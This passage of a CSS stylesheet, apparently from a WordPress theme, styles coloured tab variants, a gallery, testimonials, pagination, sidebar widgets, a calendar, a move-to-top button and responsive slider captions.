ul.ss_tabs.ghostwhite .ui-tabs-active.ui-state-active {background-color:#F8F8FF !important; color:#ffffff !important; }

ul.ss_tabs.gold .ui-tabs-active.ui-state-active {background-color:#FFD700 !important; color:#ffffff !important; }

ul.ss_tabs.goldenrod .ui-tabs-active.ui-state-active {background-color:#DAA520 !important; color:#ffffff !important; }

ul.ss_tabs.gray .ui-tabs-active.ui-state-active {background-color:#808080 !important; color:#ffffff !important; }

ul.ss_tabs.green .ui-tabs-active.ui-state-active {background-color:#008000 !important; color:#ffffff !important; }

ul.ss_tabs.greenyellow .ui-tabs-active.ui-state-active {background-color:#ADFF2F !important; color:#ffffff !important; }

ul.ss_tabs.hotpink .ui-tabs-active.ui-state-active {background-color:#FF69B4 !important; color:#ffffff !important; }

ul.ss_tabs.indianred .ui-tabs-active.ui-state-active {background-color:#CD5C5C !important; color:#ffffff !important; }

ul.ss_tabs.Lavender .ui-tabs-active.ui-state-active {background-color:#E6E6FA !important; color:#ffffff !important; }

ul.ss_tabs.lavenderblush .ui-tabs-active.ui-state-active {background-color:#FFF0F5 !important; color: #505050 !important;}

ul.ss_tabs.lawngreen .ui-tabs-active.ui-state-active {background-color:#7CFC00 !important; color:#ffffff !important; }

ul.ss_tabs.lightblue .ui-tabs-active.ui-state-active {background-color:#ADD8E6 !important; color:#ffffff !important; }

ul.ss_tabs.lightgray .ui-tabs-active.ui-state-active {background-color:#D3D3D3 !important; color:#ffffff !important; }

ul.ss_tabs.lightgreen .ui-tabs-active.ui-state-active {background-color:#90EE90 !important; color:#ffffff !important; }

ul.ss_tabs.lightpink .ui-tabs-active.ui-state-active {background-color:#FFB6C1 !important; color:#ffffff !important; }

ul.ss_tabs.lightsalmon .ui-tabs-active.ui-state-active {background-color:#FFA07A !important; color:#ffffff !important; }

ul.ss_tabs.lightseagreen .ui-tabs-active.ui-state-active {background-color:#20B2AA !important; color:#ffffff !important; }

ul.ss_tabs.lightskyblue  .ui-tabs-active.ui-state-active {background-color:#87CEFA !important; color:#ffffff !important; }

ul.ss_tabs.lightslategray .ui-tabs-active.ui-state-active {background-color:#778899 !important; color:#ffffff !important; }

ul.ss_tabs.Lime .ui-tabs-active.ui-state-active {background-color:#00FF00 !important; color:#ffffff !important; }

ul.ss_tabs.limegreen .ui-tabs-active.ui-state-active {background-color:#32CD32 !important; color:#ffffff !important; }

ul.ss_tabs.magenta .ui-tabs-active.ui-state-active {background-color:#FF00FF !important; color:#ffffff !important; }

ul.ss_tabs.maroon .ui-tabs-active.ui-state-active {background-color:#800000 !important; color:#ffffff !important; }

ul.ss_tabs.mediumaquamarine .ui-tabs-active.ui-state-active {background-color:#66CDAA !important; color:#ffffff !important; }

ul.ss_tabs.mediumblue .ui-tabs-active.ui-state-active {background-color:#0000CD !important; color:#ffffff !important; }

ul.ss_tabs.mediumorchid .ui-tabs-active.ui-state-active {background-color:#BA55D3 !important; color:#ffffff !important; }

ul.ss_tabs.mediumpurple .ui-tabs-active.ui-state-active {background-color:#9370DB !important; color:#ffffff !important; }

ul.ss_tabs.mediumseagreen .ui-tabs-active.ui-state-active {background-color:#3CB371 !important; color:#ffffff !important; }

ul.ss_tabs.mediumslateblue .ui-tabs-active.ui-state-active {background-color:#7B68EE !important; color:#ffffff !important; }

ul.ss_tabs.mediumspringgreen .ui-tabs-active.ui-state-active {background-color:#00FA9A !important; color:#ffffff !important; }

ul.ss_tabs.mediumturquoise .ui-tabs-active.ui-state-active {background-color:#48D1CC !important; color:#ffffff !important; }

ul.ss_tabs.navy .ui-tabs-active.ui-state-active {background-color:#000080 !important; color:#ffffff !important; }

ul.ss_tabs.olive .ui-tabs-active.ui-state-active {background-color:#808000 !important; color:#ffffff !important; }

ul.ss_tabs.olivedrab .ui-tabs-active.ui-state-active {background-color:#6B8E23 !important; color:#ffffff !important; }

ul.ss_tabs.orange .ui-tabs-active.ui-state-active {background-color:#FFA500 !important; color:#ffffff !important; }

ul.ss_tabs.orangered .ui-tabs-active.ui-state-active {background-color:#FF4500 !important; color:#ffffff !important; }

ul.ss_tabs.orchid .ui-tabs-active.ui-state-active {background-color:#DA70D6 !important; color:#ffffff !important; }

ul.ss_tabs.peru .ui-tabs-active.ui-state-active {background-color:#CD853F !important; color:#ffffff !important; }

ul.ss_tabs.purple .ui-tabs-active.ui-state-active {background-color:#800080 !important; color:#ffffff !important; }

ul.ss_tabs.rebeccapurple .ui-tabs-active.ui-state-active {background-color:#663399 !important; color:#ffffff !important; }

ul.ss_tabs.red .ui-tabs-active.ui-state-active {background-color:#FF0000 !important; color:#ffffff !important; }

ul.ss_tabs.rosybrown .ui-tabs-active.ui-state-active {background-color:#BC8F8F !important; color:#ffffff !important; }

ul.ss_tabs.royalblue .ui-tabs-active.ui-state-active {background-color:#4169E1 !important; color:#ffffff !important; }

ul.ss_tabs.saddlebrown .ui-tabs-active.ui-state-active {background-color:#8B4513 !important; color:#ffffff !important; }

ul.ss_tabs.salmon .ui-tabs-active.ui-state-active {background-color:#FA8072 !important; color:#ffffff !important; }

ul.ss_tabs.sandybrown .ui-tabs-active.ui-state-active {background-color:#F4A460 !important; color:#ffffff !important; }

ul.ss_tabs.seagreen .ui-tabs-active.ui-state-active {background-color:#2E8B57 !important; color:#ffffff !important; }

ul.ss_tabs.sienna .ui-tabs-active.ui-state-active {background-color:#A0522D !important; color:#ffffff !important; }

ul.ss_tabs.silver .ui-tabs-active.ui-state-active {background-color:#C0C0C0 !important; color:#ffffff !important; }

ul.ss_tabs.skyblue .ui-tabs-active.ui-state-active {background-color:#87CEEB !important; color:#ffffff !important; }

ul.ss_tabs.slateblue .ui-tabs-active.ui-state-active {background-color:#6A5ACD !important; color:#ffffff !important; }

ul.ss_tabs.slategray .ui-tabs-active.ui-state-active {background-color:#708090 !important; color:#ffffff !important; }

ul.ss_tabs.springgreen .ui-tabs-active.ui-state-active {background-color:#00FF7F !important; color:#ffffff !important; }

ul.ss_tabs.steelblue .ui-tabs-active.ui-state-active {background-color:#4682B4 !important; color:#ffffff !important; }

ul.ss_tabs.tan .ui-tabs-active.ui-state-active {background-color:#D2B48C !important; color:#ffffff !important; }

ul.ss_tabs.teal .ui-tabs-active.ui-state-active {background-color:#008080 !important; color:#ffffff !important; }

ul.ss_tabs.thistle .ui-tabs-active.ui-state-active {background-color:#D8BFD8 !important; color:#ffffff !important; }

ul.ss_tabs.tomato .ui-tabs-active.ui-state-active {background-color:#FF6347 !important; color:#ffffff !important; }

ul.ss_tabs.turquoise .ui-tabs-active.ui-state-active {background-color:#40E0D0 !important; color:#ffffff !important; }

ul.ss_tabs.violet .ui-tabs-active.ui-state-active {background-color:#EE82EE !important; color:#ffffff !important; }

ul.ss_tabs.yellow .ui-tabs-active.ui-state-active {background-color:#FFFF00 !important; color: #616161 !important;}

ul.ss_tabs.yellowgreen .ui-tabs-active.ui-state-active {background-color:#9ACD32 !important; color:#ffffff !important; }

ul.ss_tabs.aqua.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00FFFF !important; color:#ffffff !important; }

ul.ss_tabs.white.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#ffffff!important;  color: #505050 !important; }

ul.ss_tabs.aquamarine .ui-tabs-nav li.ui-tabs-active:after{border-left-color:#7FFFD4 !important; color:#ffffff !important; }

ul.ss_tabs.bisque.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFE4C4 !important; color:#ffffff !important; }

ul.ss_tabs.black.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#000000 !important; color:#ffffff !important; }

ul.ss_tabs.blue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#0000FF !important; color:#ffffff !important; }

ul.ss_tabs.bluevoilet .ui-tabs-nav li.ui-tabs-active:after{border-left-color:#8A2BE2 !important; color:#ffffff !important; }

ul.ss_tabs.brown .ui-tabs-nav li.ui-tabs-active:after{border-left-color:#A52A2A !important; color:#ffffff !important; }

ul.ss_tabs.burlywood.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#DEB887 !important; color:#ffffff !important; }

ul.ss_tabs.cadetblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#5F9EA0 !important; color:#ffffff !important; }

ul.ss_tabs.chartreuse.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#7FFF00 !important; color:#ffffff !important; }

ul.ss_tabs.chocolate.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#D2691E !important; color:#ffffff !important; }

ul.ss_tabs.coral.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF7F50 !important; color:#ffffff !important; }

ul.ss_tabs.cornflowerblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#6495ED !important; color:#ffffff !important; }

ul.ss_tabs.crimson .ui-tabs-nav li.ui-tabs-active:after{border-left-color:#DC143C !important; color:#ffffff !important; }

ul.ss_tabs.cyan.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00FFFF !important; color:#ffffff !important; }

ul.ss_tabs.darkblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00008B !important; color:#ffffff !important; }

ul.ss_tabs.darkcyan.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#008B8B !important; color:#ffffff !important; }

ul.ss_tabs.darkgoldenrod.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#B8860B !important; color:#ffffff !important; }

ul.ss_tabs.darkgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#006400 !important; color:#ffffff !important; }

ul.ss_tabs.darkmagenta.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#8B008B !important; color:#ffffff !important; }

ul.ss_tabs.darkolivegreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#556B2F !important; color:#ffffff !important; }

ul.ss_tabs.darkorange.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF8C00 !important; color:#ffffff !important; }

ul.ss_tabs.darkorchid.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#9932CC !important; color:#ffffff !important; }

ul.ss_tabs.darkred.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#8B0000 !important; color:#ffffff !important; }

ul.ss_tabs.darkseagreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#8FBC8F !important; color:#ffffff !important; }

ul.ss_tabs.darkslateblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#483D8B !important; color:#ffffff !important; }

ul.ss_tabs.darkslategray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#2F4F4F !important; color:#ffffff !important; }

ul.ss_tabs.darkturquoise.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00CED1 !important; color:#ffffff !important; }

ul.ss_tabs.darkviolet.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#9400D3 !important; color:#ffffff !important; }

ul.ss_tabs.deeppink.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF1493 !important; color:#ffffff !important; }

ul.ss_tabs.deepskyblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00BFFF !important; color:#ffffff !important; }

ul.ss_tabs.dimgray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#696969 !important; color:#ffffff !important; }

ul.ss_tabs.dodgerblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#1E90FF !important; color:#ffffff !important; }

ul.ss_tabs.firebrick.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#B22222 !important; color:#ffffff !important; }

ul.ss_tabs.forestgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#228B22 !important; color:#ffffff !important; }

ul.ss_tabs.fuchsia.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF00FF !important; color:#ffffff !important; }

ul.ss_tabs.gainsboro.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#DCDCDC !important; color:#ffffff !important; }

ul.ss_tabs.ghostwhite.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#F8F8FF !important; color:#ffffff !important; }

ul.ss_tabs.gold.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFD700 !important; color:#ffffff !important; }

ul.ss_tabs.goldenrod.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#DAA520 !important; color:#ffffff !important; }

ul.ss_tabs.gray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#808080 !important; color:#ffffff !important; }

ul.ss_tabs.green.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#008000 !important; color:#ffffff !important; }

ul.ss_tabs.greenyellow.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#ADFF2F !important; color:#ffffff !important; }

ul.ss_tabs.hotpink.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF69B4 !important; color:#ffffff !important; }

ul.ss_tabs.indianred.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#CD5C5C !important; color:#ffffff !important; }

ul.ss_tabs.Lavender.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#E6E6FA !important; color:#ffffff !important; }

ul.ss_tabs.lavenderblush.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFF0F5 !important; color: #505050 !important;}

ul.ss_tabs.lawngreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#7CFC00 !important; color:#ffffff !important; }

ul.ss_tabs.lightblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#ADD8E6 !important; color:#ffffff !important; }

ul.ss_tabs.lightgray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#D3D3D3 !important; color:#ffffff !important; }

ul.ss_tabs.lightgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#90EE90 !important; color:#ffffff !important; }

ul.ss_tabs.lightpink.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFB6C1 !important; color:#ffffff !important; }

ul.ss_tabs.lightsalmon.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFA07A !important; color:#ffffff !important; }

ul.ss_tabs.lightseagreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#20B2AA !important; color:#ffffff !important; }

ul.ss_tabs.lightskyblue .ui-tabs-nav li.ui-tabs-active:after{border-left-color:#87CEFA !important; color:#ffffff !important; }

ul.ss_tabs.lightslategray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#778899 !important; color:#ffffff !important; }

ul.ss_tabs.Lime.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00FF00 !important; color:#ffffff !important; }

ul.ss_tabs.limegreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#32CD32 !important; color:#ffffff !important; }

ul.ss_tabs.magenta.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF00FF !important; color:#ffffff !important; }

ul.ss_tabs.maroon.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#800000 !important; color:#ffffff !important; }

ul.ss_tabs.mediumaquamarine.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#66CDAA !important; color:#ffffff !important; }

ul.ss_tabs.mediumblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#0000CD !important; color:#ffffff !important; }

ul.ss_tabs.mediumorchid.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#BA55D3 !important; color:#ffffff !important; }

ul.ss_tabs.mediumpurple.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#9370DB !important; color:#ffffff !important; }

ul.ss_tabs.mediumseagreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#3CB371 !important; color:#ffffff !important; }

ul.ss_tabs.mediumslateblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#7B68EE !important; color:#ffffff !important; }

ul.ss_tabs.mediumspringgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00FA9A !important; color:#ffffff !important; }

ul.ss_tabs.mediumturquoise.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#48D1CC !important; color:#ffffff !important; }

ul.ss_tabs.navy.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#000080 !important; color:#ffffff !important; }

ul.ss_tabs.olive.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#808000 !important; color:#ffffff !important; }

ul.ss_tabs.olivedrab.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#6B8E23 !important; color:#ffffff !important; }

ul.ss_tabs.orange.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFA500 !important; color:#ffffff !important; }

ul.ss_tabs.orangered.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF4500 !important; color:#ffffff !important; }

ul.ss_tabs.orchid.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#DA70D6 !important; color:#ffffff !important; }

ul.ss_tabs.peru.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#CD853F !important; color:#ffffff !important; }

ul.ss_tabs.purple.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#800080 !important; color:#ffffff !important; }

ul.ss_tabs.rebeccapurple.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#663399 !important; color:#ffffff !important; }

ul.ss_tabs.red.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF0000 !important; color:#ffffff !important; }

ul.ss_tabs.rosybrown.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#BC8F8F !important; color:#ffffff !important; }

ul.ss_tabs.royalblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#4169E1 !important; color:#ffffff !important; }

ul.ss_tabs.saddlebrown.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#8B4513 !important; color:#ffffff !important; }

ul.ss_tabs.salmon.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FA8072 !important; color:#ffffff !important; }

ul.ss_tabs.sandybrown.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#F4A460 !important; color:#ffffff !important; }

ul.ss_tabs.seagreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#2E8B57 !important; color:#ffffff !important; }

ul.ss_tabs.sienna.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#A0522D !important; color:#ffffff !important; }

ul.ss_tabs.silver.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#C0C0C0 !important; color:#ffffff !important; }

ul.ss_tabs.skyblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#87CEEB !important; color:#ffffff !important; }

ul.ss_tabs.slateblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#6A5ACD !important; color:#ffffff !important; }

ul.ss_tabs.slategray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#708090 !important; color:#ffffff !important; }

ul.ss_tabs.springgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00FF7F !important; color:#ffffff !important; }

ul.ss_tabs.steelblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#4682B4 !important; color:#ffffff !important; }

ul.ss_tabs.tan.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#D2B48C !important; color:#ffffff !important; }

ul.ss_tabs.teal.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#008080 !important; color:#ffffff !important; }

ul.ss_tabs.thistle.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#D8BFD8 !important; color:#ffffff !important; }

ul.ss_tabs.tomato.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF6347 !important; color:#ffffff !important; }

ul.ss_tabs.turquoise.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#40E0D0 !important; color:#ffffff !important; }

ul.ss_tabs.violet.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#EE82EE !important; color:#ffffff !important; }

ul.ss_tabs.yellow.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFFF00 !important; color: #616161 !important;}

ul.ss_tabs.yellowgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#9ACD32 !important; color:#ffffff !important; }

a[data-lightbox] {

	display: inline-block;

	width: 100%;

}

.flat_responsive_gallery {

	width:100%;

}

.gallery_item {

	padding: 5px 5px 0px 5px;

}

.gallery_item img {

	width:100%;

}

.gallery_item img:hover {

	opacity:0.7;

}

#flat_responsive_tabs1 {

	text-align:center;

}

.counter {

	font-weight:bold;

	font-size:2rem;

	margin:1rem 0rem;

}

.home_page_title {

	font-family:lato, 'sans-serif';

}

/*

=================================================

TESTOMONIALS

=================================================

*/

.fr_testomonials {

	padding: 0.5rem;

	margin:0.5rem;

	text-align:center;

}

.fr_testomonials_image {

	width: 85px;

	height: 85px;

	border-radius: 45px;

	overflow: hidden;

	display:inline-block;

}

.fr_testomonials_submitter_details {

	border-bottom:1px solid #EAEAEA;

	padding:0.5rem 0rem;

	font-weight:bold;

	font-size:1rem;

}

.fr_testomonials_submitter_details span.company {

	font-weight:normal;

	font-style:italic;

	font-size:0.8rem;

}

.fr_testomonials_content {

	padding:5px;

	line-height:1.5;

}

.fr-pagination {

    margin:2em;

    text-align: center;

}

.fr_testomonials_icons {

	font-size: 2em;

	display: inline-block;

	float: left;

	margin: 0.0em 0.4em;

	color:#3a9ad9;

}

.fr_testomonials_submitter_name, 

.fr_testomonials_submitter_name h3 {

}

ul.page-numbers {

    display: inline-block;

    margin: 0px;

    padding: 0px;

}

ul.page-numbers > li {

    float: left;

    list-style: none;

    margin: 0px;

    padding: 0px;

}

ul.page-numbers > li > a,

ul.page-numbers > li > span {

    padding:0.5em;

    background-color: #27929B!important;

    color:#fff;

    margin-right:0.5em;

    text-decoration:none;

}

ul.page-numbers > li > a:hover,

ul.page-numbers > li > span:hover,

ul.page-numbers > li > a:focus,

ul.page-numbers > li > a:visited {

	text-decoration:none;

	opacity:0.7;

	cursor: pointer;

}

/*blog styling */

.fr_blog_content {

	padding: 0.5em 2em;

	margin: 1em;

	border:1px solid #EAEAEA;

	float: left;

	text-align: left;

}

.fr_blog_content1 {

	padding: 0.5em 2em;

	margin-bottom:1em;

	border:1px solid #EAEAEA;

	float: left;

	text-align: left;

	-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=10, Direction=135, Color=#000000)";/*IE 8*/  -moz-box-shadow: 1px 1px 10px #000000;/*FF 3.5+*/  

	-webkit-box-shadow: 1px 1px 10px #D4D4D4;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/  

	box-shadow: 1px 1px 10px #E5E5E5;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */  filter: progid:DXImageTransform.Microsoft.Shadow(Strength=10, Direction=135, Color=#000000); /*IE 5.5-7*/;

}

.fr_content h1, 

.fr_content h2, 

.fr_content h3, 

.fr_content h4, 

.fr_content h5,

.fr_content a {

	color:#888;

}  

/*landing page templates */

.landing_page_progress {

	height:2px;

	width:1%;

	background-color:#fff;

}

/*

============================================================

@ Style for Right Sidebar and Left Sidebar Widgets

============================================================

*/

.right_sidebar a,

.left_sidebar a {

	padding:1rem 0rem!important;

}

.right_sidebar .widget ul li,

.left_sidebar .widget ul li {

	list-style:none;

	padding: 0.5rem 0rem;

	border-bottom:1px solid #EAEAEA;

}

.widget a:hover,

.widget a:focus,

.widget a:visited {

	text-decoration:none;

	outline:none;

}

.widget ul {

	margin:0px;

	padding:0px;

}

.widget ul li {

	list-style:none;

	margin: 0px;

	padding: 0.05em;

}

/* Custom Widget Styles*/

.widget.w_link_slide ul li a:before,

.widget.w_link_slide ul li a:before {

	content:"\f105";

	font-family:FontAwesome;

	margin-right:5px;

}

.widget.w_link_slide ul li  a {

	transition: All ease-in-out 0.3s;

	-webkit-transition: All ease-in-out 0.3s;

	-moz-transition: All ease-in-out 0.3s;

	-o-transition: All ease-in-out 0.3s;

	/* margin: -6px; */

}

.widget.w_link_slide ul li a:hover {

	text-decoration:none;

	margin-left:15px;

	outline:none;

}

.textwidget {

	padding: 0em 0rem;

	font-size: 0.85rem;

	line-height: 1.4rem;

}

#calendar_wrap {

	margin-top:1.25em;

}

table#wp-calendar {

    width: 100%;

}

span.input-group-addon button {

	padding: 0.5em 0.8em;

}

/*

==================================================================

WORDPRESS DEFAULT WIDGETS

==================================================================

*/

.widget_calendar caption {

	text-transform: uppercase;

	background-color: #384149;

	margin-bottom: 1px;

	padding: 5px 3px;

	border-radius: 3px 3px 0px 0px;

	color: #fff;

}

.widget_calendar th {

	background: padding-box padding-box #E2E3E4;

	border-left: 1px solid rgba(0, 0, 0, 0);

	color: #333;

	text-align: center;

	font-weight: bold;

}

.widget_calendar tbody, .widget_calendar thead {

	border: 1px solid #E2E3E4;

}

.widget_calendar tbody td {

	background: padding-box padding-box #FCFDFD;

	border-left: 1px solid rgba(0, 0, 0, 0);

	 border-top: 1px solid rgba(0, 0, 0, 0);

	text-align: center;

}

.widget_calendar tbody td:first-child {

	border-left: none;

}

.widget_calendar tbody td#today {

	background-color: #9ca9b0;

	color: #FFF;

	font-weight: bold;

}

.widget_calendar tbody td#today a {

	color: #fff;

}

/* WP Default widget - Tag Cloud */

.tagcloud a {

	font-size:0.85rem!important;

	display: inline-block;

	margin: 2px;

	border: 1px solid #848484;

	padding:0.2rem 0.3rem

}

.tagcloud a:hover {

	border-color: #9ca9b0;

	text-decoration: none;

	margin: 2px;

	border: 1px solid #EAEAEA;

	background-color:#fff!important;

}

/*

============================================================

@ MOVE TO TOP

============================================================

*/

.flat_responsive_move_to_top {

	float: right;

	bottom: 1em;

	border: 1px solid #000;

	padding: 0.5em 0.75em;

	list-style:none;

	text-decoration:none;

	outline:none;

	cursor: pointer;

	z-index: 99999;

	position: fixed;

	right: 2%;

	display:none;

}

.flat_responsive_move_to_top:focus,

.flat_responsive_move_to_top:hover,

.flat_responsive_move_to_top:visited {

	background-color: #000;

	color: #fff;

	list-style:none;

	text-decoration:none;

	outline:none;

}

.flat_responsive_footer #social-icons {

	margin-top: 0.5rem;

	margin-bottom: 0.5rem;

}

.copyright{

	/* padding-top: 0.5em; */

	text-align:center;

}

/*

============================================================

@ Slider Caption Reset

============================================================

*/

.slider_caption {

    text-align:center;

    margin:0px auto;

}

.slider_caption h1,

.slider_caption1 h1,

.slider_caption2 h1 {

    font-size:3.5rem;

    padding:0.2rem;

    margin:0.2rem 0rem;

    display:inline-block;

}

.slider_caption h2,

.slider_caption1 h2,

.slider_caption2 h2 {

    font-size:3rem;

    padding:0.2rem;

    margin: 0rem 0rem;

    display:inline-block;

}

.slider_caption h3,

.slider_caption1 h3,

.slider_caption2 h3 {

    font-size:2rem;

    padding:0.2rem;

    margin:0.2rem 0rem;

    display:inline-block;

}

.slider_caption p,

.slider_caption1 p,

.slider_caption2 p {

    font-size:1.5rem;

    font-weight: 100;

    line-height: 0;

}

.slider_caption .btn,

.slider_caption .btn1,

.slider_caption .btn2,

.slider_caption .btn3,

.slider_caption1 .btn,

.slider_caption1 .btn1,

.slider_caption1 .btn2,

.slider_caption1 .btn3,

.slider_caption2 .btn,

.slider_caption2 .btn1,

.slider_caption2 .btn2,

.slider_caption2 .btn3 {

    padding: 0.5em 0.8em!important;

    font-size: 1.8em;

    margin:0.5rem 0rem;

    font-weight: 400;

}

.slider_caption a,

.slider_caption1 a,

.slider_caption2 a {

    text-decoration:none!important;

    text-transform:capitalize;

    list-style:none!important;

}

.slider_caption1 {

    text-align:left;

    margin-left:5%;

}

.slider_caption2 {

    text-align:right;

    margin-right:5%;

}

@media screen and (max-width:480px) {

	.slider_caption h1,

	.slider_caption1 h1,

	.slider_caption2 h1 

	{

		font-size:1rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h2,

	.slider_caption1 h2,

	.slider_caption2 h2 

	{

		font-size:0.9rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h3,

	.slider_caption1 h3,

	.slider_caption2 h3 

	{

		font-size:0.9em;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption p,

	.slider_caption1 p,

	.slider_caption2 p {

		font-size:0.9em;

	}

	.slider_caption .btn,

	.slider_caption1 .btn,

	.slider_caption2 .btn {

		font-size:0.9rem;

		border:2px;

	}

	.slider_caption .btn1,

	.slider_caption1 .btn1,

	.slider_caption2 .btn1 {

		font-size:0.9rem;

	}

	.slider_caption .btn2,

	.slider_caption1 .btn2,

	.slider_caption2 .btn2 {

		font-size:0.9rem;

	}

	.slider_caption .btn3,

	.slider_caption1 .btn3,

	.slider_caption2 .btn3 {

		font-size:0.9rem;

	}

}

@media screen and (max-width:620px) and (min-width:480px) {

	.slider_caption h1,

	.slider_caption1 h1,

	.slider_caption2 h1 

	{

		font-size:1rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h2,

	.slider_caption1 h2,

	.slider_caption2 h2 

	{

		font-size:0.9rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h3,

	.slider_caption1 h3,

	.slider_caption2 h3 

	{

		font-size:0.9em;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption p,

	.slider_caption1 p,

	.slider_caption2 p {

		font-size:0.9em;

	}

	.slider_caption .btn,

	.slider_caption1 .btn,

	.slider_caption2 .btn {

		font-size:0.9rem;

		border:2px;

	}

	.slider_caption .btn1,

	.slider_caption1 .btn1,

	.slider_caption2 .btn1 {

		font-size:0.9rem;

	}

	.slider_caption .btn2,

	.slider_caption1 .btn2,

	.slider_caption2 .btn2 {

		font-size:0.9rem;

	}

	.slider_caption .btn3,

	.slider_caption1 .btn3,

	.slider_caption2 .btn3 {

		font-size:0.9rem;

	}

}

@media screen and (max-width:820px) and (min-width:620px) {

	.slider_caption h1,

	.slider_caption1 h1,

	.slider_caption2 h1 

	{

		font-size:1.5rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h2,

	.slider_caption1 h2,

	.slider_caption2 h2 

	{

		font-size:1.3rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h3,

	.slider_caption1 h3,

	.slider_caption2 h3 

	{

		font-size:1.3em;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption p,

	.slider_caption1 p,

	.slider_caption2 p {

		font-size:1.3em;

	}

	.slider_caption .btn,

	.slider_caption1 .btn,

